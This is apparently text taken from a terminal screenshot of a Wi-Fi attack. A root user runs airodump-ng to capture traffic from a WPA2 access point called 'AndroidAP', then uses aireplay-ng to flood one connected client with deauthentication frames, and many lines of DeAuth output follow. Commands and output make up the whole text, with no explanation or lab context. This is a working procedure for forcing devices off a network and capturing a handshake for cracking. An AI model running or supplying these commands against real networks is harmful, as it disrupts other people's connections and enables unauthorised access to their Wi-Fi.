 Applications Places Terminal Mon 21:08 1
root@tushi: ~
File Edit View Search Terminal Help
root@tushi:~# airodump-ng --bssid BA:D7:AF:12:11:25 --channel 1 --write 1 wlan0
CH 1 ][ Elapsed: 42 s ][ 2019-04-22 21:05
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
BA:D7:AF:12:11:25 -25 93 391 3 0 1 130 WPA2 CCMP PSK AndroidAP
BSSID STATION PWR Rate Lost Frames Probe
BA:D7:AF:12:11:25 20:A6:0C:8A:4F:14 -54 1e- 1e 0 226
root@tushi:~# aireplay-ng --deauth 100000 -aBA:D7:AF:12:11:25 -c20:A6:0C:8A:4F:14 wlan0
21:05:44 Waiting for beacon frame (BSSID: BA:D7:AF:12:11:25) on channel 1
21:05:45 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 0|68 ACKs]
21:05:45 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [11|64 ACKs]
21:05:46 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [51|58 ACKs]
21:05:47 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [61|63 ACKs]
21:05:47 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 9|63 ACKs]
21:05:48 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [61|64 ACKs]
21:05:48 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [63|60 ACKs]
21:05:49 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 2|63 ACKs]
21:05:50 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [39|58 ACKs]
21:05:50 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [63|61 ACKs]
21:05:51 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [20|62 ACKs]
21:05:51 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 1|63 ACKs]
21:05:52 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 0|63 ACKs]
21:05:52 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 2|51 ACKs]
21:05:53 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 0|64 ACKs]
21:05:54 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 0|63 ACKs]
21:05:54 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 0|63 ACKs]
21:05:55 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 0|62 ACKs]
21:05:55 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 0|63 ACKs]
21:05:56 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 6|55 ACKs]
21:05:56 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 0|62 ACKs]
21:05:57 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:8A:4F:14] [ 0|61 ACKs]